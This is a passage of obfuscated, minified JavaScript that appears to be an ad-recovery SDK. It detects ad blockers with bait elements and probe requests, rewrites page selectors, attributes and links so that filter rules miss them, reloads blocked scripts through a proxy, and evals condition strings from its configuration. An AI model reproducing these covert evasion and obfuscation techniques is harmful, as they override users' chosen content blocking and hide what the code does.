","CSSStyleSheet_replaceSync","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","cursor","createContextualFragment","searchParams","replaceChild","loaded","__gpp not found within timeout","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","unsafe|safe","<'text-emphasis-style'>||<'text-emphasis-color'>","getCategoryExclusions","errorTrace signal unexpected behaviour","[<family-name>|<generic-family>]#","HTMLAnchorElement_port","coupang","https://consent.lep.co.uk","/cgi-bin/PelicanC.dll","<family-name>#","shouldRecover","acos( <calc-sum> )","<'cue-before'> <'cue-after'>?","NestingSelector","<ray()>|<url>|<basic-shape>","privacy-center.org","_fa_","as-empty-bidder","set-cookie-parser encountered an error while decoding a cookie with value '","pubmatic.com","<integer>","firefox","lookupType","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","onmessage","_ads","cmpStr","last_bfa_at","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","endsWith",")-token","forEachRight","polarbyte","osano.com","getElementsByClassName","positions","scope","captureEvents","descriptors","auto|none|preserve-parent-color","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","ad-stir.com","repeat|stretch|round","thatgossip.com","userAgent","<line-width>","meta","tagan.adlightning.com","getTime","tokens","<url>+","<length>|<percentage>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","false|true","yieldlove.com","sn-","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","this.href='https://paid.outbrain.com/network/redir","HTMLImageElement_attributionSrc","auto|<color>","hasFocus","_array","toggle","[above|below|right|left]? <length>? <image>?","done","whitespace-token","Terminate - IVT blocked","referrerPolicy"];return(a2O=function(){return t})()}function a2f(t,e){const n=a2O();return(a2f=function(t,e){return n[t-=310]})(t,e)}(function(t,e){const n=a2f,r=a2O();for(;;)try{if(433788==parseInt(n(3632))/1+-parseInt(n(965))/2+-parseInt(n(624))/3+parseInt(n(528))/4*(-parseInt(n(485))/5)+-parseInt(n(697))/6+-parseInt(n(1254))/7*(parseInt(n(3560))/8)+-parseInt(n(2309))/9*(-parseInt(n(1735))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bE=a2f;var O={9141:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});let o="",i=r(1939);try{var s;o=null!==(s=document[r(2146)][r(860)](r(2322)))&&void 0!==s?s:r(1589);const t=document[r(2146)][r(860)](r(1912))||document[r(2146)][r(860)](r(412));t&&(i=new URL(t,window[r(2099)][r(2821)])[r(2083)])}catch(t){}const a={version:r(3273),sdkVersion:o,endpoint:i,env:r(3536),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(3056)][r(2874)],insertBefore:Node[r(3056)][r(962)]};function i(t,e){const n=r;e[n(3511)]?o[n(962)][n(2282)](e[n(2937)],t,e[n(3511)]):o[n(2874)][n(2282)](e[n(513)],t)}function s(t){const e=r;o[e(2874)][e(2282)](document[e(2782)],t)}function a(t){const e=r,n=document[e(1480)](t[e(3088)]);for(const r of t[e(2607)]())n[e(1803)](r,t[e(860)](r));return n[e(2975)]=t[e(2975)],n}function c(){const t=r;try{if(null!=window[t(887)][t(1840)]&&t(3704)===window[t(887)][t(1840)][t(3704)][t(1632)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3449)](e(3521));const r=n[e(3269)][0][e(1059)];n[e(3269)][0][e(1059)]=t;const o=n[e(3269)][0][e(1059)];return o===r||o[e(941)]()===t[e(941)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let f,h;const m=r(2910),p=r(4036);let g=0;function w(){const t=r;return![t(2017),t(335)][t(360)]((e=>location[t(3314)][t(3886)](e)))&&!window[t(3800)]}function b(){const t=r;return i.A[t(2359)](p)||g[t(3242)]()}async function y(t){const e=r;return e(2686)===i.A[e(2359)](e(1499),!1)||!(!(window[e(2099)][e(2394)]+window[e(2099)][e(897)])[e(500)](e(2581))&&e(2686)!==i.A[e(2359)](e(2581),!1))||(void 0!==f?f:w()&&(0,l.aX)()?(f=!0,x(t)[e(2286)]((t=>{const n=e;let[r,o]=t;f=r,g=o,i.A[n(2954)](p,g[n(3242)]()),(0,l.uD)(r)})),!0):([f,g]=await x(t),i.A[e(2954)](p,g[e(3242)]()),(0,l.uD)(f),f))}async function v(t){const e=r;return e(2686)===i.A[e(2359)](e(1499),!1)||(void 0!==h?h:w()&&![e(3385),e(335)][e(360)]((t=>location[e(3314)][e(3886)](t)))&&e(2686)===i.A[e(2359)](m)?(A(t)[e(2286)]((t=>{const n=e;h=t,i.A[n(2954)](m,t[n(3242)]())})),!0):(h=await A(t),i.A[e(2954)](m,h[e(3242)]()),h))}async function x(t){return await async function(){const t=a2f;let e=!1;try{const n=document[t(1480)](t(633));n[t(1803)]("id",t(1467)),document[t(2782)][t(2874)](n),n[t(1803)](t(755),t(617));const r=["ad",t(1071),t(1467),t(3957),t(2606),t(2279),t(3616),t(1805),t(1651),t(1764),t(3281),t(3006),t(3160),t(2228),t(652),t(724),t(2466),t(719),t(1765)];for(const i of r){n[t(545)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(994)](n);if(t(1172)===r[t(321)]||t(2259)===r[t(1437)]){o.A[t(781)](t(1860)),e=!0;break}}document[t(2782)][t(3980)](n)}catch(e){o.A[t(781)](t(1076)[t(2443)](e))}return e}()?[!0,1]:await async function(){const t=a2f,e=XMLHttpRequest[t(3242)]();return!(!e[t(500)](t(717))||!e[t(500)](t(3946))||(o.A[t(781)](t(660)),0))}()?[!0,2]:await async function(t){const e=a2f,n=[];if(t)for(const r of t)e(3778)===r[e(1203)]&&n[e(2976)]({url:r[e(865)]});const r=window[e(2099)][e(3314)][e(3886)](e(3562));return r?n[e(2976)]({url:e(681)}):(n[e(2976)]({url:e(647),mustIncludeStrings:[e(2606)],mustExcludeStrings:[e(3001)]}),s.A[e(3134)]()||n[e(2976)]({url:e(541),mustIncludeStrings:[e(1120)],mustExcludeStrings:[e(3001)]})),(await Promise[e(1682)]([...n[e(3042)]((t=>k(t[e(865)],t[e(2551)],t[e(1620)]))),r?_():z()]))[e(360)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2f,n=t[e(2489)]||[],r=await Promise[e(1682)](t[e(865)][e(3042)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2f;if(i(1683)===t[i(1203)]){const t=new XMLHttpRequest;t[i(1988)](i(783),(()=>{const r=i;4===t[r(2156)]&&(t[r(2983)]>=200&&t[r(2983)]<300||n[r(500)](t[r(2983)])?e():o())})),t[i(1988)](i(2526),(()=>o())),t[i(535)](i(2675),r),t[i(3326)]()}else if(i(495)===t[i(1203)])if(s.A[i(2560)]())k(r)[i(2286)]((t=>t?o():e()))[i(1913)](o);else{const t=new Image;t[i(1988)](i(1519),(()=>e())),t[i(1988)](i(2526),(()=>o())),t[i(412)]=r}else if(i(1036)===t[i(1203)]){const t=document[i(1480)](i(1036));t[i(1988)](i(1519),(()=>e())),t[i(1988)](i(2526),(()=>o())),t[i(412)]=r,document[i(2782)][i(2874)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(781)](i(2501)[i(2443)](t[i(865)])),!0):(o.A[i(781)](i(3431)[i(2443)](t[i(865)],i(3274))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(495),url:[e(1616),e(1026)]})}async function k(t){const e=r;let n=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2359)]()[e(3927)][e(2282)](window,t);if(r[e(1200)])return!0;if(null===r[e(967)]&&e(2383)===r[e(1203)])return!0;if(r[e(2983)]<200||r[e(2983)]>=300)return!0;const o=await r[e(799)]();if(0===o[e(3350)])return!0;if(!n[e(1441)]((t=>o[e(500)](t))))return!0;if(i[e(360)]((t=>o[e(500)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(781)](e(2844)[e(2443)](t)),!1):(o.A[e(781)](e(2031)[e(2443)](t,e(895))),!0)}return!1}async function _(){const t=r,e=document[t(1480)](t(4053)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(755)][o(843)](o(1481),"0"),e[o(755)][o(843)](o(2536),"0"),e[o(755)][o(843)](o(1437),o(2259)),e[o(755)][o(843)](o(663),o(1172)),document[o(2782)][o(2874)](e);const s=null===(i=d.A[o(2359)](window)[o(1501)][o(2359)][o(2282)](e,window))||void 0===i?void 0:i[o(1166)];if(!s)return n(!1);s[o(4060)][o(535)](),s[o(4060)][o(630)](o(3317)),s[o(4060)][o(2887)]();const a=s[o(4060)][o(1480)](o(1036));a[o(1803)](o(412),o(681)),a[o(1988)](o(1519),(()=>n(!1))),a[o(1988)](o(2526),(()=>n(!0))),s[o(4060)][o(2782)][o(2874)](a)}));return e[t(3617)](),n}async function z(){const t=r,e=document[t(1480)](t(4053)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(755)][o(843)](o(1481),"0"),e[o(755)][o(843)](o(2536),"0"),e[o(755)][o(843)](o(1437),o(2259)),e[o(755)][o(843)](o(663),o(1172)),document[o(2782)][o(2874)](e);const s=null===(i=d.A[o(2359)](window)[o(1501)][o(2359)][o(2282)](e,window))||void 0===i?void 0:i[o(1166)];if(!s)return n(!0);s[o(4060)][o(535)](),s[o(4060)][o(630)](o(3317)),s[o(4060)][o(2887)]();const a=s[o(4060)][o(1480)](o(1036));a[o(1803)](o(412),o(647)),a[o(1988)](o(1519),(()=>{const t=o;try{var e;const r=s[t(2606)];if(!r)return n(!0);if(!(null===(e=Object[t(3296)](r,t(2902)))||void 0===e?void 0:e[t(2954)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1988)](o(2526),(()=>n(!0))),s[o(4060)][o(2782)][o(2874)](a)}));return e[t(3617)](),n}function E(){const t=r,e=i.A[t(2359)](t(2877),!1,t(493));return!!e&&!!e[t(3564)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});class o{static[r(3704)](){const t=r;try{if(null!=window[t(887)][t(1840)]&&t(3704)===window[t(887)][t(1840)][t(3704)][t(1632)])return!0}catch(t){}return!1}static[r(3134)](){const t=r;try{if(o[t(3704)]())return!1;const e=navigator[t(3901)][t(941)](),n=[t(4016)];return![t(420),t(601),t(2907),t(925),t(4044),t(1655),t(3523),t(2548),t(3878),t(2198),t(1104),t(2970),t(2642)][t(360)]((n=>e[t(500)](n)))&&n[t(360)]((n=>e[t(500)](n)))}catch(t){}return!1}static[r(1029)](){const t=r;try{if(o[t(3704)]())return!1;const e=navigator[t(3901)][t(941)]();if(e[t(500)](t(3723))||e[t(500)](t(3076)))return!0;const n=[t(3878)];return![t(420),t(601),t(2907),t(925),t(4044),t(1655),t(3523),t(2548),t(2198),t(1104),t(2970),t(2642)][t(360)]((n=>e[t(500)](n)))&&n[t(360)]((n=>e[t(500)](n)))}catch(t){}return!1}static[r(2560)](){const t=r;try{const e=navigator[t(3901)][t(941)]();return e[t(500)](t(2153))&&e[t(500)](t(2052))}catch(t){}return!1}static[r(3244)](){const t=r;try{return navigator[t(3901)][t(941)]()[t(500)](t(3643))}catch(t){}return!1}static[r(2621)](){const t=r;return navigator[t(3901)][t(941)]()[t(500)](t(1816))}}},5131:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(966),s=6e5,a=()=>{const t=r,e=o.A[t(2359)](i);if(e)try{const n=Date[t(1748)](),r=JSON[t(1366)](atob(e))[t(3051)]((e=>e[t(1659)]+s>n));o.A[t(2954)](i,btoa(JSON[t(3540)](r)))}catch(t){}},c=()=>!window[r(2099)][r(3314)][r(3886)](r(335)),l=t=>{const e=r;a();const n=o.A[e(2359)](i);if(n)try{const r=JSON[e(1366)](atob(n)),o=Date[e(1748)](),i=r[e(2074)]((n=>n[e(865)]===t));if(!i||i[e(1659)]+s<o)return;return i[e(920)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2359)](i);try{const r=s?JSON[n(1366)](atob(s)):[],a=r[n(1969)]((e=>e[n(865)]===t));-1!==a?(r[a][n(920)]=e,r[a][n(1659)]=Date[n(1748)]()):r[n(2976)]({url:t,timestamp:Date[n(1748)](),blocked:e}),o.A[n(2954)](i,btoa(JSON[n(3540)](r)))}catch(t){}}},8131:(D,i,W)=>{"use strict";const Ds=a2f;W.d(i,{A1:()=>z,AG:()=>q,M5:()=>p,VE:()=>B,VL:()=>u,vR:()=>N,z9:()=>b});var g=W(1783),o=W(9141),I=W(9754),K=W(8110),U=W(6033),H=W(5281),a=W(7549),R=W(8542),X=W(6524),Q=W(5131);function b(c){const DB=a2f,v=null==c?void 0:c[DB(3042)](((t,e)=>({autoRecovery:t,configIndex:e})))[DB(3051)]((t=>{const e=DB;let{autoRecovery:n}=t;return n[e(1145)]}))[DB(2074)]((P=>{const Dc=DB;let{autoRecovery:h}=P;if(!h[Dc(3867)])return!0;try{if(eval(h[Dc(3867)][Dc(1512)]))return!0}catch(t){a.A[Dc(781)](Dc(2317),t)}return!1}));return v}function u(t,e,n){const r=a2f;try{const i=(0,g.Wq)({protectUrlContext:e,url:n,kind:g.MN[r(747)],endpoint:o.A[r(1956)]}),s=r(930)[r(2443)](i,'"]');if(!I.A[r(2359)](t)[r(1424)][r(2282)](t[r(4060)][r(2782)],s)){const e=t[r(4060)][r(1480)](r(759));e[r(2688)]=r(457),e.as=r(1036),I.A[r(2359)](t)[r(1423)][r(2954)][r(2282)](e,i),t[r(4060)][r(2782)][r(2874)](e)}}catch(t){}}const m=[];let F=!1;function q(t,e,n){const r=a2f;m[r(2976)](n),F||(F=!0,function n(){const i=r,s=m[i(2474)]();if(!s)return void(F=!1);const a=t[i(4060)][i(1480)](i(1036));a[i(412)]=(0,g.Wq)({protectUrlContext:e,url:s[i(412)],kind:g.MN[i(747)],endpoint:o.A[i(1956)]});for(const{name:t,value:e}of Array[i(3096)](s[i(1136)]))i(412)!==t&&a[i(1803)](t,e);s[i(1357)]||s[i(931)]?(a[i(1988)](i(1519),(()=>{const t=i;s[t(1730)](new Event(t(1519)))})),a[i(1988)](i(2526),(()=>{const t=i,e=new Event(t(2526));e[t(3935)]=!0,s[t(1730)](e)})),t[i(4060)][i(2782)][i(2874)](a),n()):(a[i(1988)](i(1519),(()=>{const t=i;s[t(1730)](new Event(t(1519))),n()})),a[i(1988)](i(2526),(()=>{const t=i,e=new Event(t(2526));e[t(3935)]=!0,s[t(1730)](e),n()})),t[i(4060)][i(2782)][i(2874)](a))}())}async function z(t,e,n){const r=a2f;if(!(0,Q.Tq)())return await J(t,e,n);const o=(0,Q.H$)(n);if(void 0!==o)return J(t,e,n)[r(2286)]((t=>{(0,Q.fd)(n,t)})),o;const i=await J(t,e,n);return(0,Q.fd)(n,i),i}async function J(t,e,n){const r=a2f;if(R.A[r(1029)]()&&R.A[r(2621)]())return await(0,X.p)(e,n);const o=t[r(4060)][r(1480)](r(759));o[r(2688)]=r(457),o.as=r(1036),I.A[r(2359)](t)[r(1423)][r(2954)][r(2282)](o,n);const i=new Promise((e=>{const n=r;o[n(1988)](n(1519),(()=>{const r=n;try{t[r(4060)][r(2782)][r(3980)](o)}catch(t){}e(!1)})),o[n(1988)](n(2526),(()=>{const r=n;try{t[r(4060)][r(2782)][r(3980)](o)}catch(t){}e(!0)}))}));return t[r(4060)][r(2782)][r(2874)](o),i}function N(t,e,n){const r=a2f;if(n[r(2821)]&&n[r(2829)]instanceof Element&&!n[r(2829)][r(2981)]){n[r(2829)][r(2981)]=!0;const i=(0,g.Wq)({protectUrlContext:t,url:n[r(2821)],kind:g.MN[r(2687)],endpoint:o.A[r(1956)]}),s=e[r(4060)][r(1480)](r(759));Array[r(3096)](n[r(2829)][r(1136)])[r(456)]((t=>{const e=r;s[e(1803)](t[e(1632)],t[e(685)])})),I.A[r(2359)](e)[r(1423)][r(2954)][r(2282)](s,i),s[r(2981)]=!0,n[r(2829)][r(3453)](r(1359),s)}}const S=[Ds(2172),Ds(3664),Ds(2272),Ds(2232),Ds(423),Ds(3826),Ds(1418),Ds(782),Ds(2878),Ds(3481),Ds(3787),Ds(2994)],e=3,V=t=>{const n=Ds;var r;if(n(1172)!==t[n(755)][n(321)]||!t[n(2116)][n(500)](n(1605)))return!1;if(t[n(2116)][n(3350)]>1e4)return!0;const o=null!==(r=t[n(1059)])&&void 0!==r?r:"";return S[n(3051)]((t=>o[n(500)](t)))[n(3350)]>=e},B=(t,e,n)=>{const r=Ds,o=t=>(0,K.Bo)(e,t),i=t=>(0,K.pI)(e,t),s=t=>(0,K.yu)(e,t);try{for(const u of Array[r(3096)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2981)]){var a;if(!V(u)||null!==(a=e[r(1329)])&&void 0!==a&&a[r(360)]((t=>{const e=r;var n;return null===(n=u[e(1059)])||void 0===n?void 0:n[e(500)](t)}))){var c,l;const n=(0,U.Qw)({protectUrlContext:t,selector:null!==(c=u[r(1059)])&&void 0!==c?c:"",idFilter:t=>(0,K.Bo)(e,t),attributeFilter:t=>(0,K.yu)(e,t)});u[r(1059)]=null!==(l=u[r(1059)])&&void 0!==l&&l[r(500)](r(1949))?n:""[r(2443)](u[r(1059)],",")[r(2443)](n)}for(let e=0;e<u[r(755)][r(3350)];e++){const n=u[r(755)][e],a=u[r(755)][n];r(1183)==typeof a&&a[r(500)](r(2077))&&(u[r(755)][n]=(0,U.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}B(t,e,u[r(3269)]),u[r(2981)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2981)]&&B(t,e,u[r(3269)]),u[r(2981)]=!0)}catch(t){}},p=(t,e,n)=>{const r=Ds;if(!(n instanceof Element))return;const i=I.A[r(2359)](window)[r(3746)][r(2359)][r(2282)](n);if((0,K.ts)(e,i)){const t=I.A[r(2359)](window)[r(3625)][r(2359)][r(2282)](n),e=r(1157)+(0,H.md)(i[r(941)]()),o=new RegExp("<"[r(2443)](i[r(941)](),r(2927)),"gi"),s=new RegExp("</"[r(2443)](i[r(941)](),">"),"gi"),a=t[r(2866)](o,"<"[r(2443)](e,"$1"))[r(2866)](s,"</"[r(2443)](e,">"));I.A[r(2359)](window)[r(3625)][r(2954)][r(2282)](n,a)}const s=I.A[r(2359)](window)[r(2885)][r(2359)][r(2282)](n);(0,K.Bo)(e,s)&&I.A[r(2359)](window)[r(2885)][r(2954)][r(2282)](n,(0,H.md)(s));const a=I.A[r(2359)](window)[r(1928)][r(2359)][r(2282)](n);for(const t of Array[r(3096)](a))(0,K.Bo)(e,t)&&(a[r(4079)]((0,H.md)(t)),a[r(3617)](t));const c=I.A[r(2359)](window)[r(1767)][r(2359)][r(2282)](n);for(const t of Array[r(3096)](c))if((0,K.yu)(e,t[r(1632)])){const e=r(2449)+(0,H.md)(t[r(1632)][r(1806)](5)[r(941)]());I.A[r(2359)](window)[r(2854)][r(2282)](n,e,t[r(685)]),I.A[r(2359)](window)[r(2019)][r(2282)](n,t[r(1632)])}else(0,K.v5)(e,t[r(1632)],t[r(685)])&&I.A[r(2359)](window)[r(2854)][r(2282)](n,t[r(1632)],(0,H.md)(t[r(685)]));if(n instanceof HTMLAnchorElement){const i=I.A[r(2359)](window)[r(425)][r(2282)](n,r(2821));if(i&&!(0,g.EW)(i))try{const s=new URL(i)[r(3314)];(e[r(2750)][r(360)]((t=>t[r(3569)](i)))||e[r(3516)][r(360)]((t=>s[r(3886)](t))))&&I.A[r(2359)](window)[r(2854)][r(2282)](n,r(2821),(0,g.Wq)({protectUrlContext:t,url:i,kind:g.MN[r(2909)],endpoint:o.A[r(1956)]}))}catch(t){}}const l=n[r(2607)]()[r(3051)]((t=>t[r(500)](r(1848))));l[r(3350)]>0&&l[r(456)]((t=>{n[r(3038)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),f=n(4087),h=n(2120),m=n(6391);const p=r(2850);var g=function(t){const e=r;return t[t[e(3514)]=0]=e(3514),t[t[e(793)]=1]=e(793),t[t[e(387)]=2]=e(387),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3350)]>1&&void 0!==arguments[1]?arguments[1]:g[e(387)],s=arguments[e(3350)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3350)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1009)]=t,this[e(2190)]=o,this[e(952)]=s,this[e(3500)]=a,(0,i.A)(this,e(3027),(function(t){const r=e;for(var o=arguments[r(3350)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1748)](),inventoryId:n[r(952)],args:i}})),(0,i.A)(this,e(1674),(()=>{const t=e;window[t(1988)](t(3718),(e=>{const n=t;if(e[n(656)]&&e[n(656)][n(548)]===p){if(this[n(2190)]===g[n(793)])return b({inventoryId:this[n(952)],...e[n(656)]});if(this[n(2190)]===g[n(3514)]&&e[n(656)][n(952)]){if(n(781)===e[n(656)][n(1737)])return w[n(781)]("["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)]);if(n(3530)===e[n(656)][n(1737)])return w[n(3530)]("["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)]);if(n(2526)===e[n(656)][n(1737)])return w[n(2526)](e[n(656)][n(2526)],"["[n(2443)](e[n(656)][n(952)],"]"),...e[n(656)][n(2713)])}}}))})),(0,i.A)(this,e(3845),(()=>{const t=e,n=async()=>{const t=a2f;if(t(1287)!==window[t(2099)][t(897)]&&t(586)!==window[t(2099)][t(897)])return;window[t(2099)][t(897)]="";const e=prompt(t(3057));if(t(2804)===e)return this[t(3500)][t(456)]((e=>console[t(4080)](...e[t(2713)])));if(t(586)!==e)return;const n=prompt(t(2471)),r=prompt(t(3718)),o=await w[t(368)](t(2399),null!=n?n:t(1060),null!=r?r:t(1060));alert(t(3497)),window[t(535)](t(592)[t(2443)](o))};window[t(1988)](t(2547),n),window[t(3182)](n,3e3)})),o===g[e(3514)]&&this[e(3845)](),o!==g[e(3514)]&&o!==g[e(793)]||this[e(1674)]()}static[r(781)](){const t=r;this[t(4023)]();for(var e=arguments[t(3350)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(882)][t(3027)](t(781),...n);if(this[t(882)][t(2190)]!==g[t(3514)])return b(i);this[t(882)][t(3500)][t(2976)](i),(l.A[t(781)]||t(2686)===u.A[t(2359)](t(3176),!1))&&console[t(4080)](...n)}static[r(3530)](){const t=r;this[t(4023)]();for(var e=arguments[t(3350)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(882)][t(3027)](t(3530),...n);if(this[t(882)][t(2190)]!==g[t(3514)])return b(i);this[t(882)][t(3500)][t(2976)](i),(l.A[t(781)]||t(2686)===u.A[t(2359)](t(3176),!1))&&console[t(3530)](...n)}static[r(2526)](t){const e=r;this[e(4023)]();for(var n=arguments[e(3350)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(882)][e(3027)](e(2526),[t,...o]);if(s[e(2526)]=t,this[e(882)][e(2190)]!==g[e(3514)])return b(s);this[e(882)][e(3500)][e(2976)](s),(l.A[e(781)]||e(2686)===u.A[e(2359)](e(3176),!1))&&console[e(2526)](t,...o)}static[r(407)](t,e){const n=r;return this[n(4023)](),w[n(781)](n(407),t,e),w[n(781)](n(2915),function(){const t=n;try{const e=performance[t(1947)](t(549));if(0===e[t(3350)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,f,h]=[0,0,0,0,0,0];return e[t(456)]((e=>{const c=t;n++,r+=e[c(320)],(0===a||a>e[c(320)])&&(a=e[c(320)]),u<e[c(320)]&&(u=e[c(320)]),e[c(1632)][c(1716)](l.A[c(1956)])&&(0,s.EW)(e[c(1632)])&&(0,s.sH)(e[c(1632)])[c(3147)][c(1716)](l.A[c(1956)])&&(o++,i+=e[c(320)],(0===d||d>e[c(320)])&&(d=e[c(320)]),h<e[c(320)]&&(h=e[c(320)]))})),c=r/n,f=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:f,adshieldMaxRTT:h}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(368)](t,e,e)}static async[r(368)](t,e,n){const o=r;this[o(4023)]();const i=this[o(882)][o(3500)][o(3042)]((t=>({...t,timestamp:Math[o(1546)](t[o(1659)]/1e3)}))),u=c.A[o(2073)](JSON[o(3540)](i)),p=await(0,h.C8)(this[o(882)][o(1009)],l.A[o(1956)])?(0,h.XV)(l.A[o(1956)],0):l.A[o(1956)],g=new URL(""[o(2443)](p,o(2256)));return g[o(3852)][o(1742)](o(3382),l.A[o(3382)]),g[o(3852)][o(1742)](o(1203),t),g[o(3852)][o(1742)](o(2767),e),g[o(3852)][o(1742)](o(3718),n),g[o(3852)][o(1742)](o(865),location[o(2821)]),g[o(3852)][o(1742)](o(3721),(0,d.z3)()[o(3242)]()),g[o(3852)][o(1742)](o(3816),(await(0,f.H4)())[o(3242)]()),g[o(3852)][o(1742)](o(2381),m.A[o(2349)](16,16)),(await a.G[o(3597)](o(1894),(0,s.Wq)({protectUrlContext:this[o(882)][o(1009)],url:g,endpoint:p}),u))[o(967)]}}o=w,(0,i.A)(w,r(882),void 0),(0,i.A)(w,r(362),(t=>o[r(882)]=new o(t,g[r(3514)]))),(0,i.A)(w,r(418),((t,e)=>o[r(882)]=new o(t,g[r(793)],e))),(0,i.A)(w,r(4023),(()=>{const t=r;o[t(882)]||(o[t(882)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3545)][e(1166)];){n=n[e(3187)][e(1166)];try{t[e(548)]=p,n[e(2506)](t,"*")}catch(t){}}}},11:(D,i,W)=>{"use strict";W.d(i,{I:()=>a,i:()=>H});var g=W(9141),o=W(5180),I=W(5281),K=W(1783),U=W(7549);const H=()=>{const t=a2f;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3smu7souo";if(18===e[t(3350)])return null;const n=(0,o.OC)(decodeURI(e));if(!n)throw t(1283);return n}catch(e){const n=t(2113)[t(2443)](e);return U.A[t(2526)](n),null}},a=(t,e,n,r)=>{const o=a2f;t[o(3051)]((t=>o(1682)===t[o(3412)]||o(3409)===t[o(3412)]&&e||o(3649)===t[o(3412)]&&e&&n||o(1111)===t[o(3412)]&&!e))[o(456)]((t=>(t=>{const e=o;try{const 